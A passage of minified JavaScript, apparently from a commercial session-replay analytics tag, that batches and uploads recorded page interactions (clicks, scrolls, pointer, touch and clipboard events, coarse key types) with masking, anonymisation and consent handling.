e=this.J.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.Zn=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.G.getCurrentRequestIndex(),n=i.getCurrentIndex();e.ri=n.toString(),this.Nt.removeQueryParams(),this.Nt.setQueryParams(e);let o=this.G.stringifyEvents();if(o.length>this.sg){let c=this.og();if(c.length>0){let u=Di(c);this.Nt.send(u)||this.Vt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:u}),i.increment()}if(this.G.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let u=this.G.stringifyEvents();this.Vt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:u}),i.increment()}}else this.Nt.send(o)||this.Vt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Nt.removeQueryParams(),this.G.clearEvents()}TA(){if(!this.canSendEvents())return;this.Fe.flush();let t=this.J.getQueryParams();this.Vt.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Nt.removeQueryParams(),ut(this.Be,n=>{var o,c;return ut((c=(o=n.getPendingEvents)===null||o===void 0?void 0:o.call(n))!==null&&c!==void 0?c:[],u=>this.G.addEvent(u))});let e=this.G.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Nt.setQueryParams(t),this.Nt.send(),this.Nt.removeQueryParams();return}this.Bi("pending-events",this.Fe.pendingEvents),this.Zn=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Nt.setQueryParams(t);let i=this.G.stringifyEvents();if(i.length>this.sg){let n=this.og();if(n.length>0){let o=Di(n);this.Nt.send(o)||this.Vt.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Nt.removeQueryParams(),this.Nt.setQueryParams(t),this.Nt.send(),this.Nt.removeQueryParams();if(this.G.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.G.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let u=this.G.stringifyEvents();this.Vt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:u}),o.increment()}}else this.Nt.send(i)||(this.Vt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.G.getCurrentRequestIndex().increment());this.Nt.removeQueryParams(),this.G.clearEvents()}blockSendingEventsFromQuotaService(){this.Dr.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.Dr.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.Dr.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.Dr.allowFromSerialization=!0}canSendEvents(){return this.Dr.allowFromQuotaService&&this.Dr.allowFromSerialization}onIframeJavascriptError(t){var e;if(this.ye&&this.gs){(e=this.ye)===null||e===void 0||e.anonymize(t);let i=this.gs.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:$.now(),type:"JSError"});i&&this.ks(i)}}onIframeCustomError(t){if(this.ms){let e=this.ms.translate({...t,timestamp:$.now(),type:"CustomError"});e&&this.ks(e)}}onIframeDetailedApiError(t){this.ag(t)}onIframeRecordingUserEvent(t){for(let e of t)this.Ut(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.L.isCurrentPageviewValid()&&this.Ya.pushEvent(t,{isUserEvent:!1})}Ut(t){this.L.refreshSession(),this.L.isSessionValid()&&this.Ya.pushEvent(t,{isUserEvent:!0})}Z(t){Bt.general.nbEvents.increase(),this.G.addEvent(t),this.G.isThresholdReached()?this.pushEvents():this.G.isFull()&&this.tg(),this.cg(t)}cg(t){this.E.emitDebugEvents&&this.yi.emit("recordingEvent",{...t,typeName:Y[t.type]})}onStart(){var t;this.Bi("tag-version","15.163.0"),this.Bi("page-state",document.visibilityState),this.Ya.reset(),this.Ke.start(),this.initStates(),this.Fe.start(),this.mt&&this.Ee&&this.mt.subscribe(s.jt,e=>this.ag(e),{detailedEvent:!0}),this.E.emitDebugEvents&&this.yi.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.ki,e=>this.lg(e)),this.ki=[],this.Hi&&((t=this.te)===null||t===void 0||t.enableOnlineAssets(),this.Hi=!1)}onStop(){var t;this.Ke.stop(),this.mt&&this.mt.unsubscribe(s.jt),this.Fe.stop(),this.Ya.disconnect(),(t=this.te)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.Fe.flush(),this.tg.cancel(),this.pushEvents(),this.J.removeQueryParams()}initStates(){this.Wa=$.now(),this.G.getCurrentRequestIndex().reset(),this.mi=0,this.J.setQueryParams(this.wA.getRequestParameters())}pushEvents(){ut(this.Be,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.G.eventsCount()>0&&(this.isStarted?this.eg():this.G.clearEvents())}eg(){if(!this.canSendEvents())return;let t=this.G.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.Zn=i[i.length-1].date;let n=e.metadata.requestIndex,o=n.getCurrentIndex(),c=this.Wa>this.Zn?i[0].date:this.Wa;this.J.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let u=this.J.getQueryParams();this.Vt.addBatchInProgress(`${u.sn}.${u.pn}.${o}`,{...this.J.getQueryParams()},i),this.J.send(i),n.increment(),e.batch.clearEvents(),this.hg&&this.hg()}this.G.clearEmptyBatchSlots()}addInitialDom(t){this.G.addEventByTimestamp(t),this.cg(t)}ag(t){if(this.Mr&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.Mr.truncate(t),this.ht){this.ht.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.rg(t)}rg(t){if(this.mi<s.RA){let e={type:Y.API_ERROR,date:$.now(),args:[this.Ee.anonymize(t)]};this.ks(e),this.mi=this.mi+1,rt.counters.networkRequests.count("collected")}}CA(t){t===ni.ETR_SESSION?this.J.setQueryParams({[s.IA]:s.ug}):t===ni.ETR_PAGE&&this.J.setQueryParams({[s.PA]:s.ug})}clearEvents(){this.G.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.gs)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:$.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.ks(i)}onCustomErrorEvent(t){var e;let i=(e=this.ms)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:$.now(),message:t.message,attributes:t.attributes});i&&this.ks(i)}onPageEvent(t){this.dg(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:$.now(),keyId:this.E.encryptionPublicKeyId};(e=this.ht)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this.lg({eventName:t,eventType:e}):csArray.prototype.push.call(this.ki,{eventName:t,eventType:e})}lg(t){this.CA(t.eventType),this.dg(t.eventName),this.pushEvents()}dg(t){let e={type:Y.PAGE_EVENT,date:$.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.OA)}]};this.G.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:$.now(),type:Y.UNANONYMIZED_CONSENT_GRANTED};this.G.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:$.now(),type:Y.UNANONYMIZED_CONSENT_WITHDRAWN};this.G.addEvent(t)}triggerRecordingForSessionGranted(){this.Bi("consent-granted")}triggerRecordingForSessionWithdrawn(){this.Bi("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.to=!0}getStaticResourceManagerStatus(){return this.te?{isStarted:this.E.useStaticResourceManager&&cc.isSupported(),onlineAssets:{activated:this.te.isOnlineAssetsActivated(),enabledOnNextPageview:this.to}}:null}resetOnlineAssetsOnPageview(){this.Hi=!1,this.to=!1}updateOnlineAssetsOnPageview(){this.te&&this.to&&(this.Hi=!0,this.to=!1)}onRecordingRequestSent(t){this.hg=t}getRecordingStartTimestamp(){return this.Wa.toString()}getRecordingLastEventTimestamp(){return this.Zn.toString()}onOptOut(){ut(this.Be,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}Bi(t,e){if(!this.E.emitRecordInfoEvents)return;let i={date:$.now(),type:Y.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.G.addEvent(i)}og(){return this.G.extractEvents(Y.API_ERROR,Y.JAVASCRIPT_ERROR,Y.CUSTOM_ERROR,Y.TEXT_VISIBILITY,Y.POINTER_DOWN)}}return s.jt="RecordingService",s.OA=255,s.RA=20,s.PA="etrp",s.IA="etrs",s.ug="1",et([re("addInitialDom")],s.prototype,"addInitialDom",null),s})(),tS=(()=>{class s extends ne{constructor(t,e,i){super(),this.ae=t,this.Nt=e,this.J=i,this.Gh=!1,this.eo={},this.NA=n=>{if(n.length!==0)for(let o of n){let{metadata:c,events:u}=o;this.MA(c.rt)&&this.J.send(u,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.eo={}}onStop(){}recover(){this.ae.recover(this.NA)}addBatchInProgress(t,e,i){this.eo[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete this.eo[t]}blockSendingLastMessage(){this.Gh=!1}allowSendingLastMessage(){this.Gh=!0}sendLastMessageBeacon(){if(this.Gh){let{ri:t,rst:e,let:i,...n}=this.J.getQueryParams();n.hlm="true",this.Nt.setQueryParams(n),this.Nt.send()}}MA(t){return!!t&&csString.prototype.indexOf.call(t,W.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.eo),t=>{let{metadata:e,events:i}=this.eo[t];this.ae.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.ae.save(t)}}return et([F("RecordingRecovery")],s.prototype,"recover",null),s})(),eS=(()=>{let s;return function(r){r[r.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),sS=8*1024*1024,iS=(()=>{class s extends ne{constructor(t,e,i){super(),this.De=t,this.fg=e,this.St=i,this.zh={},this.pg=new Set,this.ps=!1}initState(){Fh()&&(this.Ue=this.St.getRequestParameters(),this.DA=`${this.fg}/exist?${Zr.toQuery(this.Ue)}`,this.kA=`${this.fg}/putTag?${Zr.toQuery(this.Ue)}`,this.gg=Kr(async()=>{if(this.ps){this.gg();return}this.ps=!0;try{await this.xA()}finally{this.ps=!1}},300),this.De.onSendStaticResource(t=>{this.mg(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.mg(t)}mg(t){this.yg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.yg(e.hash,e.data)})}yg(t,e){this.pg.has(t)||(this.pg.add(t),this.zh[t]=e,this.gg())}async xA(){let t=this.zh;this.zh={};let e=await this.LA(t);if(!e.length)return;let i=this.VA(e);await Promise.all(csArray.prototype.map.call(i,n=>window.fetch(this.kA,{method:"POST",body:n})))}async UA(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.Ue.pid,filter:eS.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.DA,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async LA(t){let e=[],i=await this.UA(t);return csArray.prototype.forEach.call(i,n=>{let o=t[n];o?csArray.prototype.push.call(e,{hash:n,data:o}):tt.warn("SRM: received unknown hash: "+n)}),e}VA(t){let e=0,i=[new FormData];for(let n of t){let{data:o,hash:c}=n,u=i.length-1;if(e=e+o.size,e<sS)i[u].append("",o,c);else{let d=new FormData;d.append("",o,c),e=o.size,csArray.prototype.push.call(i,d)}}return i}}return s})(),ad=2*1e3*1024,rS=200,uh=(()=>{class s{constructor(t=ad){this.Ht=[],this.qh=new ol(t)}addEvent(t){this.qh.addString(Di(t)),csArray.prototype.push.call(this.Ht,t)}addEventByTimestamp(t){let e=0;for(;e<this.Ht.length&&!(this.Ht[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.Ht,e,0,t)}eventsCount(){return this.Ht.length}clearEvents(){this.qh.reset(),this.Ht=[]}isFull(){return this.eventsCount()>=rS}isThresholdReached(){return this.qh.isThresholdReached()}getEvents(){return this.Ht}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.Ht,n=>{csArray.prototype.indexOf.call(t,n.type)!==-1?csArray.prototype.push.call(e,n):csArray.prototype.push.call(i,n)}),this.Ht=i,e}stringifyEvents(){return Di(this.Ht)}wO(t){t.type===Y.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return et([re("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})();function nS(s){if(typeof Object.values=="function")return Object.values(s);let r=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(r,s[t]);return r}var dh=(()=>{class s{constructor(){this.Xa=1}getCurrentIndex(){return this.Xa}increment(){this.Xa+=1}reset(){this.Xa=1}getRequestParameters(){return{ri:`${this.Xa}`}}}return s})(),oS=3,aS=8,cS=(()=>{class s{constructor(t,e=ad,i=oS){this.jA=t,this.Eg=e,this.Wh=i,this.Ka={}}addEvent(t){this.vg().addEvent(t)}addEventByTimestamp(t){this.vg().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.Fi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.Fi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.Fi();return t.length>=this.Wh||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return Di(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.Fi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.Ka[t[e].metadata.pageNumber]}Fi(){return nS(this.Ka)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.Fi(),lS)}Sg(){let t=this.jA();if(t<=0)return{batch:new uh(this.Eg),metadata:{pageNumber:0,requestIndex:new dh}};let e=this.Ka[t];if(e)return e;let i={batch:new uh(this.Eg),metadata:{pageNumber:t,requestIndex:new dh}};return this.Ka[t]=i,this.Fi().length>Math.max(this.Wh,aS)&&tt.warn(`RecordingBatchGroup: max number of slots overflowed(${this.Fi().length}/${this.Wh})`),i}vg(){return this.Sg().batch}getCurrentRequestIndex(){return this.Sg().metadata.requestIndex}}return s})();function lS(s,r){return s.metadata.pageNumber-r.metadata.pageNumber}function be(s,r=0){let t=Math.pow(10,r);return Math.round(s*t)/t}var hS=(()=>{class s{constructor(t,e){this.xt=t,this.D=e,this.fi=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.j=t}start(){this.$i(),this.triggerInitialEvents()}stop(){this.Gi()}$i(){csArray.prototype.forEach.call(this.fi,t=>xt(t))}Gi(){csArray.prototype.forEach.call(this.fi,t=>Lt(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:Y.HASH_CHANGE,args:[this.D.anonymizePII(this.xt.href)],date:$.now()};this.j(t)}visibilityChangeListener(){let t={type:Y.VISIBILITY_CHANGE,args:[document.visibilityState],date:$.now()};this.j(t)}}return et([F("hashChange")],s.prototype,"hashChangeListener",null),et([F("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})(),lr=(()=>{let s;return function(r){r[r.COPY=0]="COPY",r[r.CUT=1]="CUT",r[r.PASTE=2]="PASTE"}(s||(s={})),s})(),ft=(()=>{let s;return function(r){r[r.SPACE=0]="SPACE",r[r.ENTER=1]="ENTER",r[r.BACKSPACE=2]="BACKSPACE",r[r.DELETE=3]="DELETE",r[r.ARROWUP=4]="ARROWUP",r[r.ARROWDOWN=5]="ARROWDOWN",r[r.ARROWLEFT=6]="ARROWLEFT",r[r.ARROWRIGHT=7]="ARROWRIGHT",r[r.CAPSLOCK=8]="CAPSLOCK",r[r.SHIFT=9]="SHIFT",r[r.TAB=10]="TAB",r[r.ALPHANUMERICAL=11]="ALPHANUMERICAL",r[r.ESCAPE=12]="ESCAPE",r[r.END=13]="END",r[r.ALT=14]="ALT",r[r.CTRL=15]="CTRL",r[r.META=16]="META"}(s||(s={})),s})();function uS(s){if(!U(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var fh="data-cs-scroll-container";function dS(s){try{if(kt(csEventtarget.apply(s)))return!0}catch{}return!1}var hr=(()=>{let s;return function(r){function t(i){return!!(kt(i)&&dS(i)&&ci(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(fh)!==null)}r.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${fh}]`)}r.getScrollContainer=e}(s||(s={})),s})(),fS=33,pS=(()=>{class s{constructor(){this.eventType="user",this.Xh=[],this.WA=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.YA=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.Qa=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.Kh=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=uS(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.Kh,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.fe=new _r((e,i)=>{switch(i){case"initial":case"added":this.$i(e);break;case"removed":this.Gi(e);break}})}init(){this.KA(),this.JA(),this.Jh()}onEvent(t){csArray.prototype.push.call(this.Xh,t)}ce(t,e=!1){csArray.prototype.forEach.call(this.Xh,i=>i(t,e))}start(){this.mh(),this.$i(document),this.fe.observe()}stop(){this.Gi(document),this.fe.disconnect(),this.Xh=[]}JA(){this.QA()&&csArray.prototype.push.call(this.Qa,...this.WA)}KA(){this.ZA()&&csArray.prototype.push.call(this.Qa,...this.YA)}$i(t){so(t)?csArray.prototype.forEach.call(this.Qa,e=>xt(e)):csArray.prototype.forEach.call(this.Kh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};xt(i)})}Gi(t){so(t)?csArray.prototype.forEach.call(this.Qa,e=>Lt(e)):csArray.prototype.forEach.call(this.Kh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Lt(i)})}QA(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}ZA(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}mh(){this.tb()}tb(){let t=hr.getScrollContainer()||document,e=ot(t),i=this._g(t);if(i.top!==0||i.left!==0){let n={type:Y.SCROLL,args:[e,i.left,i.top],date:$.now()};this.ce(n,!0)}}_g(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(G.isMaskedElement(t)||G.isMaskedElementChild(t))return;let e=ot(t),i=this._g(t),n={type:Y.SCROLL,args:[e,i.left,i.top],date:$.now()};this.ce(n)}mouseOverListener(t){if(G.isMaskedElementChild(t.target))return;let e=ot(t.target),i={type:Y.MOUSE_OVER,args:[e],date:$.now()};this.ce(i)}clickListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLICK,args:[i],date:$.now()};this.ce(n)}keyUpListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n=this.F[t.key];if(n===void 0)return;let o={type:Y.KEY_UP,args:[i,n],date:$.now()};this.ce(o)}keyDownListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n=this.F[t.key];if(n===void 0)return;let o={type:Y.KEY_DOWN,args:[i,n],date:$.now()};this.ce(o)}copyListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,lr.COPY],date:$.now()};this.ce(n)}cutListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,lr.CUT],date:$.now()};this.ce(n)}pasteListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,lr.PASTE],date:$.now()};this.ce(n)}pointerUpListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.POINTER_UP,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1),i,t.button],date:$.now()};this.ce(n)}pointerMoveListener(t){let e={type:Y.POINTER_MOVE,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1)],date:$.now()};this.ce(e)}pointerDownListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.POINTER_DOWN,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1),i,t.button,{pageX:be(t.pageX,1),pageY:be(t.pageY,1)}],date:$.now()};this.ce(n)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:Y.TOUCH_START,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.ce(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:Y.TOUCH_MOVE,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.ce(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:t.type==="touchend"?Y.TOUCH_END:Y.TOUCH_CANCEL,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.ce(o)}}Jh(){this.F={},this.F[" "]=ft.SPACE,this.F.Spacebar=ft.SPACE,this.F.Backspace=ft.BACKSPACE,this.F.Enter=ft.ENTER,this.F.Delete=ft.DELETE,this.F.ArrowUp=ft.ARROWUP,this.F.ArrowDown=ft.ARROWDOWN,this.F.ArrowLeft=ft.ARROWLEFT,this.F.ArrowRight=ft.ARROWRIGHT,this.F.Up=ft.ARROWUP,this.F.Down=ft.ARROWDOWN,this.F.Left=ft.ARROWLEFT,this.F.Right=ft.ARROWRIGHT,this.F.CapsLock=ft.CAPSLOCK,this.F.Shift=ft.SHIFT,this.F.Tab=ft.TAB,this.F.Escape=ft.ESCAPE,this.F.Esc=ft.ESCAPE,this.F.End=ft.END,this.F.Alt=ft.ALT,this.F.Control=ft.CTRL,this.F.Meta=ft.META}}return et([re("RecordingPageEvents.start")],s.prototype,"start",null),et([F("scroll")],s.prototype,"scrollListener",null),et([F("mouseOver"),Nt(),Og()],s.prototype,"mouseOverListener",null),et([F("click"),Nt()],s.prototype,"clickListener",null),et([F("Event handler type: keyup")],s.prototype,"keyUpListener",null),et([F("Event handler type: keydown")],s.prototype,"keyDownListener",null),et([F("Event handler type: copy")],s.prototype,"copyListener",null),et([F("Event handler type: cut")],s.prototype,"cutListener",null),et([F("Event handler type: paste")],s.prototype,"pasteListener",null),et([F("Event handler type: pointerup"),Nt()],s.prototype,"pointerUpListener",null),et([F("Event handler type: pointermove"),Nt(),Sr({wait:fS})],s.prototype,"pointerMoveListener",null),et([F("Event handler type: pointerdown"),Nt()],s.prototype,"pointerDownListener",null),et([F("Event handler type: touchstart"),Nt()],s.prototype,"touchStartListener",null),et([F("Event handler type: touchmove"),Nt()],s.prototype,"touchMoveListener",null),et([F("Event handler type: touchend-cancel"),Nt()],s.prototype,"touchEndCancelListener",null),s})(),gS=(()=>{class s{constructor(t={maskingEnabled:!0}){this.eb=t}onScannedAsset(t){this.Za=t}tc(){let t=window.location.href,e=csString.prototype.indexOf.call(t,"#");return e===-1?t:csString.prototype.substring.call(t,0,e)}scanCssString(t){this.Qh(Xr(t))}scanElement(t,e){this.eb.maskingEnabled&&(G.getMaskedElementDetails(t).state!==G.MaskedElementState.NotMasked||e&&G.isMaskedAttribute(t,e))||(ln(t)?this.sb(t):xc(t)?this.ib(t,e):(this.rb(t,e),this.nb(t,e),this.ob(t,e)))}ib(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:this.tc(),assetRawPath:Vu(t)};this.Za({type:"stylesheet",asset:o})}}sb(t){var e;let i=new Set;if(t.textContent)for(let o of Xr(t.textContent))i.add(o);let n;try{n=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||tt.error(o.message)}if(n)for(let o=0;o<n.length;o++){let c=n.item(o).cssText;for(let u of Xr(c))i.add(u)}this.Qh(ms(i))}Zh(t){return!this.ab(t)&&!He(t)&&!Dp(t)}rb(t,e){if(pf(t)||ff(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.Zh(i)){let n={assetId:t.src,assetRawPath:i,assetBasePath:this.tc()};this.Za({type:"asset",asset:n})}}(!e||e==="srcset")&&t.srcset&&this.cb(t.srcset)}}nb(t,e){if(csNodenodeType.apply(t)!==1){Ct.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${csNodenodeType.apply(t)}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}cb(t){this.Qh(il(t))}ob(t,e){if((Ef(t)||vf(t)||Sf(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.Zh(i)){let n={assetId:is(i),assetRawPath:i,assetBasePath:this.tc()};this.Za({type:"asset",asset:n})}}}Qh(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.Zh(e)),e=>({rawUrl:e,absoluteUrl:is(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:this.tc(),assetRawPath:e.rawUrl};this.Za({type:"asset",asset:i})})}ab(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),mS=30,yS=0,cd=(()=>{class s{constructor(t,e=mS,i=yS){this.lb=t,this.hb=e,this.db=i,this.Qe=new an,this.Ge=!1,this.tu=0,this.wg=()=>{for(this.tu=0;this.Qe.length;){if(this.tu>=this.hb){csSetTimeout(this.wg,this.db);return}let n=$.elapsed(),o=this.Qe.pop();if(!o)break;this.runTask(o);let c=$.elapsed()-n;this.tu+=c}this.Ge=!1}}schedule(t,e=!1){if(!this.lb||e){t();return}Bt.general.pendingTasks.increase(),this.Qe.push(t),this.fb()}fb(){this.Ge||(this.Ge=!0,csSetTimeout(()=>{this.wg()}))}runTask(t){Bt.general.pendingTasks.decrease(),t()}runPendingTasks(){this.Qe.forEach(t=>{this.runTask(t)}),this.Qe.clear()}clearQueue(){Bt.general.pendingTasks.clear(),Bt.mutations.pendingMutations.clear(),this.Qe.clear()}isEmpty(){return this.Qe.length===0}}return et([F("TaskScheduler"),re("runTask")],s.prototype,"runTask",null),et([re("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),ES=(()=>{class s{constructor(){this.K=!1,this.Ag=new sl(t=>t.type==="cssRuleInserted"&&this.pb(t)),this.gb=Eo(t=>{this.K&&t.length>0&&this.I.schedule(()=>ut(t,e=>this.ro.scanElement(e)))}),this.mb=({type:t,asset:e})=>{var i,n,o;t==="stylesheet"&&((i=this.yb)===null||i===void 0||i.call(this,e)),(n=this.Eb)===null||n===void 0||n.call(this,e);let c={date:$.now(),type:Y.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.j)===null||o===void 0||o.call(this,c)},this.I=new cd(!0,30,0),this.Bn=new Ju(t=>this.vb(t)),this.U=new Ge(t=>this.br(t)),this.ro=new 